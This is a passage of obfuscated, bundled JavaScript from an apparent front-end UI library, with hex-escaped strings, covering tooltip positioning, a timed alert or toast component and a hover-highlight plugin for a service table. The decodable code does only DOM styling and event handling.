_0x278474(0x37e,'\x71\x48\x40\x77'):_0x25c055['\x6c\x65\x66\x74']=_0x4cb3b9[_0x278474(0x1047,'\x59\x73\x21\x72')](_0x4aa2c0,'\x70\x78'),_0x25c055[_0x278474(0x3aa,'\x67\x63\x64\x6d')]=_0x4cb3b9[_0x278474(0x601,'\x5d\x42\x72\x6c')](_0x4cb3b9[_0x278474(0x5b9,'\x32\x7a\x72\x6d')](_0x47510f,_0x3fcfa),0xc)+'\x70\x78',_0x5b5a6a[_0x278474(0xed8,'\x31\x37\x38\x65')]=_0x4cb3b9['\x69\x51\x41\x77\x61'],_0x5b5a6a[_0x278474(0xf1b,'\x71\x4d\x71\x4c')]=_0x4cb3b9[_0x278474(0x7e1,'\x31\x59\x5e\x78')],_0x5b5a6a['\x62\x6f\x72\x64\x65\x72\x43\x6f\x6c\x6f\x72']=_0x4cb3b9[_0x278474(0x224,'\x56\x4d\x43\x25')](_0x250779,_0x4cb3b9[_0x278474(0x6ed,'\x75\x5d\x7a\x4b')]);break;case _0x4cb3b9['\x61\x48\x6e\x52\x73']:_0x25c055['\x6c\x65\x66\x74']=_0x4cb3b9[_0x278474(0x1f6,'\x64\x41\x5e\x67')](_0x4aa2c0,(_0x32eb09-_0x3a71a6)/0x2)+'\x70\x78',_0x25c055[_0x278474(0xe02,'\x41\x29\x58\x57')]=_0x4cb3b9[_0x278474(0x25d,'\x34\x6c\x47\x6e')](_0x4cb3b9['\x4c\x6c\x66\x6f\x79'](_0x47510f,_0x3fcfa),0xc)+'\x70\x78',_0x5b5a6a[_0x278474(0x946,'\x21\x7a\x73\x5a')]=_0x278474(0x9b3,'\x54\x4d\x56\x42'),_0x5b5a6a[_0x278474(0xa2b,'\x54\x4d\x56\x42')]=_0x4cb3b9[_0x278474(0xdea,'\x72\x49\x63\x50')],_0x5b5a6a['\x62\x6f\x72\x64\x65\x72\x43\x6f\x6c\x6f\x72']=_0x250779+_0x4cb3b9['\x41\x64\x4e\x53\x79'];break;case _0x4cb3b9[_0x278474(0x862,'\x32\x70\x24\x5a')]:_0x25c055['\x6c\x65\x66\x74']=_0x4cb3b9['\x4c\x4c\x72\x72\x61'](_0x4cb3b9[_0x278474(0x346,'\x79\x35\x31\x5a')](_0x4aa2c0,_0x4cb3b9[_0x278474(0xa3c,'\x55\x6b\x4c\x43')](_0x32eb09,_0x3a71a6)),'\x70\x78'),_0x25c055[_0x278474(0xdbf,'\x59\x73\x21\x72')]=_0x4cb3b9[_0x278474(0xaf7,'\x55\x4e\x68\x26')](_0x4cb3b9['\x45\x58\x78\x63\x4e'](_0x47510f-_0x3fcfa,0xc),'\x70\x78'),_0x5b5a6a[_0x278474(0x10c4,'\x44\x33\x57\x2a')]=_0x4cb3b9[_0x278474(0x81d,'\x75\x5d\x7a\x4b')],_0x5b5a6a[_0x278474(0xebf,'\x31\x37\x38\x65')]=_0x278474(0xc3f,'\x21\x30\x59\x59'),_0x5b5a6a['\x62\x6f\x72\x64\x65\x72\x43\x6f\x6c\x6f\x72']=_0x250779+_0x278474(0xe89,'\x75\x5d\x7a\x4b');break;case _0x4cb3b9['\x5a\x53\x66\x46\x46']:_0x25c055[_0x278474(0xed9,'\x72\x49\x63\x50')]=_0x4aa2c0-_0x3a71a6-0xc+'\x70\x78',_0x25c055[_0x278474(0xf01,'\x72\x49\x63\x50')]=_0x4cb3b9[_0x278474(0x88f,'\x75\x5d\x7a\x4b')](_0x4cb3b9['\x45\x55\x6d\x79\x4a'](_0x47510f,_0x4cb3b9[_0x278474(0xcc1,'\x58\x33\x73\x38')](_0x4cb3b9[_0x278474(0x340,'\x32\x7a\x72\x6d')](_0x3380c9,_0x3fcfa),0x2)),'\x70\x78'),_0x5b5a6a['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0x83d,'\x56\x4d\x43\x25')],_0x5b5a6a[_0x278474(0x1119,'\x71\x4d\x71\x4c')]=_0x4cb3b9[_0x278474(0x114e,'\x55\x4e\x68\x26')],_0x5b5a6a[_0x278474(0x1104,'\x66\x72\x6b\x52')]=_0x4cb3b9['\x45\x55\x6d\x79\x4a'](_0x4cb3b9[_0x278474(0x1c2,'\x41\x29\x58\x57')],_0x250779);break;case _0x4cb3b9[_0x278474(0x703,'\x66\x4d\x72\x38')]:_0x25c055[_0x278474(0xbf3,'\x41\x29\x58\x57')]=_0x4cb3b9['\x66\x57\x76\x4a\x79'](_0x4cb3b9['\x4d\x50\x4a\x77\x53'](_0x4cb3b9['\x63\x59\x6d\x6b\x7a'](_0x4aa2c0,_0x3a71a6),0xc),'\x70\x78'),_0x25c055[_0x278474(0xb47,'\x71\x48\x40\x77')]=_0x4cb3b9[_0x278474(0x9c2,'\x31\x37\x38\x65')](_0x47510f,'\x70\x78'),_0x5b5a6a['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0x422,'\x55\x4e\x68\x26')],_0x5b5a6a[_0x278474(0x50e,'\x72\x49\x63\x50')]=_0x4cb3b9[_0x278474(0xebc,'\x41\x29\x58\x57')],_0x5b5a6a[_0x278474(0xdaf,'\x72\x49\x63\x50')]=_0x4cb3b9[_0x278474(0x2d9,'\x50\x30\x73\x65')](_0x4cb3b9[_0x278474(0x1095,'\x64\x41\x5e\x67')],_0x250779);break;case _0x4cb3b9['\x51\x4c\x56\x73\x57']:_0x25c055[_0x278474(0xa2b,'\x54\x4d\x56\x42')]=_0x4cb3b9[_0x278474(0xc33,'\x6c\x4b\x21\x49')](_0x4cb3b9['\x6c\x5a\x74\x4d\x53'](_0x4aa2c0,_0x3a71a6)-0xc,'\x70\x78'),_0x25c055[_0x278474(0x660,'\x32\x70\x24\x5a')]=_0x4cb3b9[_0x278474(0xc3b,'\x71\x48\x40\x77')](_0x4cb3b9[_0x278474(0x497,'\x31\x29\x23\x6c')](_0x47510f+_0x3380c9,_0x3fcfa),'\x70\x78'),_0x5b5a6a[_0x278474(0x10c4,'\x44\x33\x57\x2a')]=_0x278474(0x32a,'\x75\x68\x4a\x34'),_0x5b5a6a[_0x278474(0xc21,'\x79\x35\x31\x5a')]=_0x278474(0x1108,'\x37\x33\x6e\x49'),_0x5b5a6a[_0x278474(0xb03,'\x31\x29\x23\x6c')]=_0x4cb3b9[_0x278474(0x1dc,'\x4f\x4a\x64\x64')]+_0x250779;break;case _0x278474(0xd5c,'\x40\x36\x75\x59'):_0x25c055[_0x278474(0xb2a,'\x75\x5d\x7a\x4b')]=_0x4aa2c0+_0x32eb09+0xc+'\x70\x78',_0x25c055['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0x1178,'\x78\x6f\x23\x5b')](_0x47510f,_0x4cb3b9[_0x278474(0xb93,'\x34\x6c\x47\x6e')](_0x3380c9-_0x3fcfa,0x2))+'\x70\x78',_0x5b5a6a[_0x278474(0x72f,'\x4f\x4a\x64\x64')]=_0x4cb3b9[_0x278474(0x1ca,'\x55\x4e\x68\x26')],_0x5b5a6a['\x6c\x65\x66\x74']=_0x4cb3b9[_0x278474(0xd3f,'\x32\x68\x34\x68')],_0x5b5a6a[_0x278474(0x67b,'\x34\x6c\x47\x6e')]=_0x4cb3b9[_0x278474(0x2b6,'\x30\x30\x78\x56')](_0x4cb3b9[_0x278474(0x2f3,'\x75\x68\x4a\x34')]+_0x250779,_0x278474(0x332,'\x58\x33\x73\x38'));break;case _0x4cb3b9[_0x278474(0x36f,'\x4f\x4a\x64\x64')]:_0x25c055[_0x278474(0x4c4,'\x75\x68\x4a\x34')]=_0x4cb3b9[_0x278474(0x6e2,'\x32\x7a\x72\x6d')](_0x4aa2c0,_0x32eb09)+0xc+'\x70\x78',_0x25c055['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0x98c,'\x6a\x25\x6c\x51')](_0x47510f,'\x70\x78'),_0x5b5a6a[_0x278474(0x81a,'\x41\x75\x64\x44')]=_0x278474(0x5e5,'\x32\x70\x24\x5a'),_0x5b5a6a[_0x278474(0x3e0,'\x38\x44\x35\x31')]='\x2d\x31\x32\x70\x78',_0x5b5a6a['\x62\x6f\x72\x64\x65\x72\x43\x6f\x6c\x6f\x72']=_0x4cb3b9[_0x278474(0xaaf,'\x64\x41\x5e\x67')](_0x278474(0xd97,'\x72\x49\x63\x50'),_0x250779)+_0x4cb3b9[_0x278474(0x38f,'\x40\x36\x75\x59')];break;case _0x4cb3b9[_0x278474(0x324,'\x31\x37\x38\x65')]:_0x25c055[_0x278474(0xb8a,'\x34\x6c\x47\x6e')]=_0x4cb3b9[_0x278474(0x10b4,'\x38\x44\x35\x31')](_0x4cb3b9[_0x278474(0xbce,'\x63\x71\x24\x48')](_0x4aa2c0,_0x32eb09),0xc)+'\x70\x78',_0x25c055[_0x278474(0x26a,'\x55\x6b\x4c\x43')]=_0x4cb3b9['\x50\x77\x47\x64\x44'](_0x4cb3b9[_0x278474(0x1ad,'\x32\x68\x34\x68')](_0x47510f,_0x3380c9),_0x3fcfa)+'\x70\x78',_0x5b5a6a[_0x278474(0xd66,'\x78\x6f\x23\x5b')]=_0x278474(0x683,'\x34\x6c\x47\x6e'),_0x5b5a6a['\x6c\x65\x66\x74']=_0x4cb3b9[_0x278474(0x8c4,'\x54\x4d\x56\x42')],_0x5b5a6a[_0x278474(0x9e9,'\x6c\x4b\x21\x49')]=_0x4cb3b9[_0x278474(0xd3c,'\x38\x44\x35\x31')](_0x4cb3b9['\x66\x65\x67\x42\x6d'](_0x4cb3b9[_0x278474(0xc23,'\x78\x6f\x23\x5b')],_0x250779),_0x4cb3b9[_0x278474(0xc32,'\x71\x4d\x71\x4c')]);break;case _0x278474(0x26e,'\x59\x73\x21\x72'):_0x25c055[_0x278474(0xed5,'\x30\x30\x78\x56')]=_0x4cb3b9[_0x278474(0xba0,'\x32\x70\x24\x5a')](_0x4aa2c0,_0x4cb3b9[_0x278474(0xd83,'\x31\x29\x23\x6c')](_0x32eb09,_0x3a71a6)/0x2)+'\x70\x78',_0x25c055[_0x278474(0x496,'\x4f\x4a\x64\x64')]=_0x4cb3b9['\x72\x79\x7a\x7a\x79'](_0x47510f+_0x3380c9+0xc,'\x70\x78'),_0x5b5a6a[_0x278474(0xb47,'\x71\x48\x40\x77')]=_0x4cb3b9[_0x278474(0xebc,'\x41\x29\x58\x57')],_0x5b5a6a[_0x278474(0x46a,'\x79\x35\x31\x5a')]=_0x4cb3b9[_0x278474(0x803,'\x64\x41\x5e\x67')],_0x5b5a6a[_0x278474(0x9e9,'\x6c\x4b\x21\x49')]=_0x4cb3b9['\x62\x78\x6f\x5a\x59'](_0x4cb3b9[_0x278474(0xc0b,'\x54\x4d\x56\x42')],_0x250779)+_0x4cb3b9[_0x278474(0x594,'\x6c\x4b\x21\x49')];break;case _0x278474(0xd9b,'\x71\x48\x40\x77'):_0x25c055[_0x278474(0x100c,'\x58\x33\x73\x38')]=_0x4cb3b9[_0x278474(0x6cd,'\x55\x77\x70\x7a')](_0x4aa2c0,'\x70\x78'),_0x25c055['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0x455,'\x31\x29\x23\x6c')](_0x4cb3b9['\x4c\x4c\x72\x72\x61'](_0x47510f,_0x3380c9)+0xc,'\x70\x78'),_0x5b5a6a['\x74\x6f\x70']=_0x278474(0x117e,'\x75\x68\x4a\x34'),_0x5b5a6a['\x6c\x65\x66\x74']=_0x4cb3b9[_0x278474(0x2a3,'\x4d\x41\x40\x6c')],_0x5b5a6a[_0x278474(0xe9e,'\x64\x41\x5e\x67')]=_0x4cb3b9[_0x278474(0x9df,'\x6a\x25\x6c\x51')](_0x4cb3b9[_0x278474(0xd2d,'\x40\x36\x75\x59')](_0x278474(0x509,'\x24\x65\x4a\x73'),_0x250779),_0x4cb3b9[_0x278474(0x547,'\x50\x30\x73\x65')]);break;case _0x278474(0x397,'\x64\x41\x5e\x67'):_0x25c055[_0x278474(0xd2c,'\x55\x4e\x68\x26')]=_0x4cb3b9[_0x278474(0x3eb,'\x4f\x4a\x64\x64')](_0x4cb3b9['\x61\x58\x73\x4c\x50'](_0x4aa2c0,_0x32eb09),_0x3a71a6)+'\x70\x78',_0x25c055['\x74\x6f\x70']=_0x4cb3b9[_0x278474(0xaf2,'\x66\x4d\x72\x38')](_0x4cb3b9[_0x278474(0xa9d,'\x78\x6f\x23\x5b')](_0x4cb3b9[_0x278474(0x1c0,'\x32\x70\x24\x5a')](_0x47510f,_0x3380c9),0xc),'\x70\x78'),_0x5b5a6a[_0x278474(0xb7e,'\x37\x33\x6e\x49')]=_0x278474(0xb94,'\x38\x30\x5d\x61'),_0x5b5a6a[_0x278474(0x50e,'\x72\x49\x63\x50')]='\x35\x70\x78',_0x5b5a6a[_0x278474(0x56d,'\x59\x73\x21\x72')]=_0x4cb3b9[_0x278474(0x372,'\x38\x44\x35\x31')](_0x4cb3b9[_0x278474(0xb41,'\x21\x30\x59\x59')](_0x4cb3b9[_0x278474(0x249,'\x32\x7a\x72\x6d')],_0x250779),_0x4cb3b9['\x70\x45\x6d\x74\x54']);}}_0x5dda39[_0x278474(0xc45,'\x29\x7a\x24\x29')](_0x25c055),_0x5d10e6['\x63\x73\x73'](_0x5b5a6a);}()),_0x15ba69[_0x389453(0x369,'\x50\x30\x73\x65')](!0x1,_0x1ae262[_0x389453(0x10cb,'\x59\x73\x21\x72')])&&_0x5d10e6[_0x389453(0x9bc,'\x75\x5d\x7a\x4b')](),_0x20c259[_0x389453(0x6fa,'\x21\x7a\x73\x5a')](_0x1ae262['\x63\x75\x73\x74\x6f\x6d\x43\x6c\x61\x73\x73']?_0x1ae262[_0x389453(0x9d4,'\x78\x6f\x23\x5b')]:'');}return{'\x73\x68\x6f\x77':function(){var _0x407593=_0x5d80ce;_0x292c16(),_0x3c934c[0x0][_0x407593(0xfc3,'\x59\x73\x21\x72')]=_0x5dda39,_0x34cff1=!0x0;},'\x68\x69\x64\x65':function(){var _0x330bad=_0x5d80ce;_0x3c934c[0x0]['\x74\x6f\x6f\x6c\x74\x69\x70\x44\x6f\x6d'][_0x330bad(0xb92,'\x55\x6b\x4c\x43')](),_0x34cff1=!0x1;}};};_0x559564['\x64\x65\x66\x61\x75\x6c\x74']=_0x445fb8;},function(_0xff29d3,_0x15e679,_0x3a42a0){'use strict';var _0x2e0dcf=_0x19fd73,_0x49eb89={'\x47\x5a\x6e\x4a\x74':_0x2e0dcf(0x62f,'\x29\x7a\x24\x29'),'\x72\x6c\x72\x41\x73':function(_0x57b41c,_0x401e1f,_0x220a31){return _0x57b41c(_0x401e1f,_0x220a31);},'\x72\x6d\x77\x4b\x59':_0x2e0dcf(0xc44,'\x32\x7a\x72\x6d'),'\x54\x45\x76\x4f\x44':_0x2e0dcf(0xda4,'\x74\x77\x5b\x61'),'\x53\x4c\x4c\x4f\x72':_0x2e0dcf(0x9a0,'\x37\x33\x6e\x49'),'\x75\x49\x74\x61\x57':function(_0x18732f,_0x46d868){return _0x18732f(_0x46d868);},'\x52\x6f\x44\x71\x61':_0x2e0dcf(0x38b,'\x6c\x4b\x21\x49'),'\x6b\x54\x46\x64\x6a':_0x2e0dcf(0x9b0,'\x75\x5d\x7a\x4b')};Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x15e679,_0x49eb89['\x6b\x54\x46\x64\x6a'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x15e679[_0x2e0dcf(0x90a,'\x4f\x4a\x64\x64')]=void 0x0;var _0x4c7ea0=function(_0x5b7b4a){var _0x2f87ae=_0x2e0dcf;if(_0x5b7b4a&&_0x5b7b4a['\x63\x6f\x6e\x74\x65\x6e\x74']){var _0x4c6bf1=_0x5b7b4a;_0x4c6bf1[_0x2f87ae(0x60a,'\x75\x5d\x7a\x4b')]=_0x4c6bf1['\x74\x79\x70\x65']||_0x2f87ae(0xc54,'\x31\x37\x38\x65');var _0x25858a=$(_0x4c6bf1['\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72']||_0x49eb89[_0x2f87ae(0xafe,'\x52\x7a\x70\x49')]),_0x4c3775=_0x49eb89['\x72\x6c\x72\x41\x73'](parseInt,_0x4c6bf1[_0x2f87ae(0x1020,'\x31\x29\x23\x6c')],0xa),_0x41d624=_0x49eb89['\x72\x6d\x77\x4b\x59'][_0x2f87ae(0xb9e,'\x41\x75\x64\x44')](_0x4c6bf1[_0x2f87ae(0x2eb,'\x32\x68\x34\x68')],_0x49eb89['\x54\x45\x76\x4f\x44'])[_0x2f87ae(0x78e,'\x59\x73\x21\x72')](_0x4c6bf1[_0x2f87ae(0x464,'\x44\x33\x57\x2a')],_0x49eb89['\x53\x4c\x4c\x4f\x72']),_0x1e2fdf=_0x49eb89[_0x2f87ae(0xc11,'\x32\x68\x34\x68')]($,_0x41d624);_0x1e2fdf['\x66\x69\x6e\x64'](_0x49eb89[_0x2f87ae(0xcd6,'\x31\x59\x5e\x78')])['\x63\x6c\x69\x63\x6b'](function(){_0x1e2fdf['\x72\x65\x6d\x6f\x76\x65']();}),_0x25858a[_0x2f87ae(0x10e8,'\x75\x68\x4a\x34')](_0x1e2fdf),_0x4c3775&&_0x49eb89[_0x2f87ae(0x10d8,'\x21\x30\x59\x59')](setTimeout,function(){var _0x2a26df=_0x2f87ae;_0x1e2fdf[_0x2a26df(0x210,'\x55\x4e\x68\x26')]();},_0x4c3775);}};_0x15e679[_0x2e0dcf(0xe9a,'\x55\x4e\x68\x26')]=_0x4c7ea0;},function(_0x40648f,_0x7ae184,_0x33c493){'use strict';var _0x3bc150=_0x19fd73,_0x3ce8dc={'\x63\x68\x73\x46\x61':function(_0x30d11a,_0x4a5502){return _0x30d11a(_0x4a5502);},'\x47\x5a\x55\x46\x78':'\x73\x75\x63\x63\x65\x73\x73','\x53\x61\x53\x6d\x46':_0x3bc150(0x814,'\x29\x7a\x24\x29'),'\x7a\x76\x6c\x7a\x4e':_0x3bc150(0x1053,'\x59\x73\x21\x72'),'\x54\x71\x74\x68\x67':_0x3bc150(0x1050,'\x75\x5d\x7a\x4b'),'\x54\x73\x79\x6d\x49':function(_0x4cffd2,_0x35cb1b){return _0x4cffd2(_0x35cb1b);},'\x78\x4a\x4a\x78\x42':_0x3bc150(0xfd4,'\x58\x33\x73\x38'),'\x4d\x4c\x74\x42\x79':_0x3bc150(0x4fb,'\x32\x7a\x72\x6d')};Object[_0x3bc150(0x10a0,'\x6a\x25\x6c\x51')](_0x7ae184,_0x3ce8dc[_0x3bc150(0x3f3,'\x71\x4d\x71\x4c')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x7ae184['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x22fe86=function(_0x13c510){var _0x255886=_0x3bc150,_0x512e74={'\x68\x79\x66\x44\x4c':function(_0x2dd04b,_0x407a56){return _0x3ce8dc['\x63\x68\x73\x46\x61'](_0x2dd04b,_0x407a56);}};if(_0x13c510&&_0x13c510[_0x255886(0xcd4,'\x5d\x42\x72\x6c')]){var _0x2f94f5,_0x51dcca=_0x13c510;_0x51dcca[_0x255886(0xf4e,'\x31\x59\x5e\x78')]=_0x51dcca['\x74\x79\x70\x65']||_0x3ce8dc['\x47\x5a\x55\x46\x78'];var _0x29a5b0=$(_0x51dcca['\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72']||_0x3ce8dc[_0x255886(0xd57,'\x74\x77\x5b\x61')]),_0x3497c0=_0x255886(0x10bb,'\x32\x7a\x72\x6d')['\x63\x6f\x6e\x63\x61\x74'](_0x51dcca[_0x255886(0x1024,'\x41\x75\x64\x44')],_0x3ce8dc[_0x255886(0x1fc,'\x72\x49\x63\x50')])['\x63\x6f\x6e\x63\x61\x74'](_0x51dcca[_0x255886(0x310,'\x55\x6b\x4c\x43')],_0x3ce8dc['\x54\x71\x74\x68\x67']),_0x2a24ba=_0x3ce8dc[_0x255886(0x33c,'\x56\x4d\x43\x25')]($,_0x3497c0),_0x4b6afa=_0x3ce8dc['\x78\x4a\x4a\x78\x42'];null!==(_0x2f94f5=_0x29a5b0['\x66\x69\x6e\x64'](_0x4b6afa))&&void 0x0!==_0x2f94f5&&_0x2f94f5[_0x255886(0x442,'\x5e\x46\x24\x26')]?(_0x29a5b0[_0x255886(0xa96,'\x32\x68\x34\x68')](_0x4b6afa)[_0x255886(0x401,'\x66\x72\x6b\x52')](function(_0x3daf0d,_0xb95539){var _0x2840d7=_0x255886;_0x512e74[_0x2840d7(0xdca,'\x40\x36\x75\x59')]($,_0xb95539)[_0x2840d7(0xe94,'\x75\x68\x4a\x34')]();}),_0x29a5b0[_0x255886(0xa94,'\x32\x68\x34\x68')](_0x2a24ba)):_0x29a5b0[_0x255886(0x5ac,'\x72\x49\x63\x50')](_0x2a24ba),setTimeout(function(){_0x2a24ba['\x72\x65\x6d\x6f\x76\x65']();},0x4b0);}};_0x7ae184[_0x3bc150(0xf69,'\x31\x59\x5e\x78')]=_0x22fe86;},function(_0x71da17,_0x3740e5,_0x214c92){'use strict';var _0x50181d=_0x19fd73,_0x28877d={'\x67\x69\x4a\x52\x53':_0x50181d(0x1bf,'\x54\x4d\x56\x42'),'\x66\x63\x54\x4d\x66':function(_0xaf37c6,_0x4271a6){return _0xaf37c6>_0x4271a6;},'\x71\x43\x52\x69\x75':'\x2e\x70\x6f\x72\x2d\x73\x65\x72\x76\x69\x63\x65\x2d\x74\x61\x62\x6c\x65\x2d\x72\x6f\x77','\x6f\x4b\x6a\x54\x4a':_0x50181d(0xa40,'\x55\x4e\x68\x26'),'\x61\x78\x4e\x53\x79':'\x6d\x6f\x75\x73\x65\x65\x6e\x74\x65\x72','\x75\x48\x73\x4c\x6a':'\x2e\x70\x6f\x72\x2d\x73\x65\x72\x76\x69\x63\x65\x2d\x74\x61\x62\x6c\x65\x2d\x72\x6f\x77\x20\x2e\x70\x6f\x72\x2d\x73\x65\x72\x76\x69\x63\x65\x2d\x74\x61\x62\x6c\x65\x2d\x63\x65\x6c\x6c','\x58\x41\x70\x79\x7a':_0x50181d(0x1105,'\x66\x4d\x72\x38'),'\x43\x67\x50\x43\x65':function(_0xc283f1,_0x51ae53){return _0xc283f1(_0x51ae53);},'\x71\x48\x61\x50\x71':'\x6d\x6f\x75\x73\x65\x65\x6e\x74\x65\x72\x2e\x70\x6f\x72\x2e\x73\x65\x72\x76\x69\x63\x65\x74\x61\x62\x6c\x65','\x53\x65\x68\x67\x47':function(_0x176b33,_0xdc46bc){return _0x176b33(_0xdc46bc);},'\x6e\x45\x4b\x58\x4b':function(_0x5f423f,_0x582d0a){return _0x5f423f(_0x582d0a);},'\x57\x74\x47\x70\x45':function(_0x2c95b2,_0x20d4b1){return _0x2c95b2(_0x20d4b1);},'\x75\x75\x71\x52\x42':function(_0x1482c1,_0x21916c){return _0x1482c1(_0x21916c);}},_0x81cea0=_0x50181d(0xd5e,'\x66\x4d\x72\x38')[_0x50181d(0x40a,'\x67\x63\x64\x6d')]('\x7c'),_0x18b51b=0x0;while(!![]){switch(_0x81cea0[_0x18b51b++]){case'\x30':_0x3740e5[_0x50181d(0x1138,'\x38\x30\x5d\x61')]=_0x46149e;continue;case'\x31':var _0x535834={'\x54\x57\x63\x4e\x43':_0x50181d(0xe47,'\x79\x35\x31\x5a'),'\x43\x44\x4e\x4b\x6d':_0x28877d[_0x50181d(0x1194,'\x75\x68\x4a\x34')],'\x68\x57\x50\x6e\x52':function(_0xe27772,_0x134b42){return _0xe27772(_0x134b42);},'\x47\x4e\x59\x47\x7a':function(_0x4ba7a1,_0x4005f2){return _0x28877d['\x66\x63\x54\x4d\x66'](_0x4ba7a1,_0x4005f2);},'\x70\x4e\x4e\x47\x63':_0x28877d[_0x50181d(0x265,'\x21\x30\x59\x59')],'\x52\x76\x4b\x64\x42':_0x28877d[_0x50181d(0x28a,'\x31\x29\x23\x6c')],'\x55\x48\x4e\x5a\x6c':_0x28877d['\x61\x78\x4e\x53\x79'],'\x57\x42\x67\x59\x53':_0x28877d[_0x50181d(0x921,'\x44\x33\x57\x2a')],'\x67\x4f\x58\x6d\x6d':_0x28877d[_0x50181d(0xa1e,'\x50\x30\x73\x65')],'\x61\x67\x6a\x6d\x50':_0x50181d(0xc83,'\x5d\x42\x72\x6c')};continue;case'\x32':$['\x66\x6e'][_0x50181d(0x7a9,'\x56\x4d\x43\x25')]=function(_0x1b10dd){var _0x4c34a7=_0x50181d;return this[_0x4c34a7(0xc19,'\x56\x4d\x43\x25')](function(_0x4a2e08,_0x105ec1){var _0x3eca2c=_0x4c34a7,_0x172c73=$(_0x105ec1),_0x116af7=_0x172c73[_0x3eca2c(0xaed,'\x66\x4d\x72\x38')](_0x535834['\x67\x4f\x58\x6d\x6d']);_0x116af7||_0x172c73[_0x3eca2c(0xe30,'\x44\x33\x57\x2a')]('\x70\x6f\x72\x2e\x63\x6f\x6c\x6c\x61\x70\x73\x65',_0x116af7=new _0x43a0be(_0x105ec1)),_0x535834['\x61\x67\x6a\x6d\x50']==typeof _0x1b10dd&&_0x116af7[_0x1b10dd]();});},_0x28877d[_0x50181d(0xc10,'\x31\x29\x23\x6c')]($,document)['\x6f\x6e'](_0x28877d['\x71\x48\x61\x50\x71'],_0x28877d['\x71\x43\x52\x69\x75'],function(_0x4c29fd){var _0x2a356b=_0x50181d;_0x4c29fd[_0x2a356b(0x329,'\x29\x7a\x24\x29')](),$(this)['\x63\x6c\x6f\x73\x65\x73\x74'](_0x2a356b(0x10ef,'\x76\x45\x38\x35'))[_0x2a356b(0x6a2,'\x29\x7a\x24\x29')]();});continue;case'\x33':var _0x50fc26=_0x28877d[_0x50181d(0x9dc,'\x66\x4d\x72\x38')](_0x41cbfb,_0x28877d[_0x50181d(0x7ba,'\x5d\x42\x72\x6c')](_0x214c92,0x2)),_0xfc7493=_0x28877d[_0x50181d(0xd6e,'\x79\x35\x31\x5a')](_0x41cbfb,_0x28877d[_0x50181d(0x6dc,'\x31\x37\x38\x65')](_0x214c92,0x1)),_0x30aaf3=_0x28877d[_0x50181d(0xa53,'\x55\x4e\x68\x26')](_0x41cbfb,_0x28877d['\x75\x75\x71\x52\x42'](_0x214c92,0x3)),_0x43a0be=(0x0,_0x50fc26[_0x50181d(0xaa5,'\x66\x4d\x72\x38')])(function _0x414b84(_0x48d0a0){var _0x12dd72=_0x50181d,_0x4880d8=this;(0x0,_0xfc7493[_0x12dd72(0xa75,'\x44\x33\x57\x2a')])(this,_0x414b84),(0x0,_0x30aaf3[_0x12dd72(0xadd,'\x56\x4d\x43\x25')])(this,_0x535834[_0x12dd72(0xa54,'\x5e\x46\x24\x26')],void 0x0),this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']=$(_0x48d0a0),this[_0x12dd72(0xf0b,'\x66\x4d\x72\x38')]['\x6f\x6e'](_0x535834[_0x12dd72(0x545,'\x64\x41\x5e\x67')],_0x535834[_0x12dd72(0x1126,'\x71\x4d\x71\x4c')],function(_0x552312){var _0x16abea=_0x12dd72,_0x47bbd0={'\x45\x68\x41\x75\x6e':function(_0x59f49c,_0x2154a0){return _0x59f49c(_0x2154a0);},'\x5a\x53\x76\x73\x50':_0x535834[_0x16abea(0xc7e,'\x71\x48\x40\x77')],'\x68\x58\x6a\x5a\x55':_0x535834[_0x16abea(0x6da,'\x55\x6b\x4c\x43')]},_0x71370d=_0x535834['\x68\x57\x50\x6e\x52']($,_0x552312['\x74\x61\x72\x67\x65\x74'])[_0x16abea(0x1157,'\x38\x44\x35\x31')]('\x2e\x70\x6f\x72\x2d\x73\x65\x72\x76\x69\x63\x65\x2d\x74\x61\x62\x6c\x65\x2d\x63\x65\x6c\x6c')[_0x16abea(0xcd2,'\x32\x68\x34\x68')]();0x0===_0x71370d&&_0x535834[_0x16abea(0x116a,'\x32\x70\x24\x5a')]($(_0x552312[_0x16abea(0x41d,'\x55\x6b\x4c\x43')])[_0x16abea(0x402,'\x76\x45\x38\x35')]('\x2e\x70\x6f\x72\x2d\x73\x65\x72\x76\x69\x63\x65\x2d\x74\x61\x62\x6c\x65\x2d\x63\x6f\x6c\x74\x69\x74\x6c\x65')[_0x16abea(0xd2b,'\x6c\x4b\x21\x49')],0x0)||(_0x4880d8[_0x16abea(0x5c2,'\x29\x7a\x24\x29')]['\x66\x69\x6e\x64'](_0x535834[_0x16abea(0x1b3,'\x31\x29\x23\x6c')])[_0x16abea(0x8c7,'\x54\x4d\x56\x42')](_0x535834['\x43\x44\x4e\x4b\x6d']),_0x4880d8[_0x16abea(0x10cf,'\x74\x77\x5b\x61')]['\x66\x69\x6e\x64'](_0x535834['\x70\x4e\x4e\x47\x63'])[_0x16abea(0xe27,'\x55\x6b\x4c\x43')](function(_0x4d3985,_0x404047){var _0x38da69=_0x16abea;_0x47bbd0[_0x38da69(0x5b2,'\x29\x7a\x24\x29')]($,_0x404047)[_0x38da69(0x8b7,'\x74\x77\x5b\x61')](_0x47bbd0['\x5a\x53\x76\x73\x50'])['\x65\x71'](_0x71370d)['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x47bbd0[_0x38da69(0x10a8,'\x21\x7a\x73\x5a')]);}));});});continue;case'\x34':var _0x41cbfb=_0x214c92(0x0);continue;case'\x35':Object[_0x50181d(0x8a5,'\x56\x4d\x43\x25')](_0x3740e5,'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65',{'\x76\x61\x6c\x75\x65':!0x0}),_0x3740e5[_0x50181d(0xe0a,'\x72\x49\x63\x50')]=void 0x0;continue;case'\x36':continue;case'\x37':var _0x46149e=_0x43a0be;continue;}break;}},function(_0x505af1,_0x223bb7,_0x22e554){'use strict';var 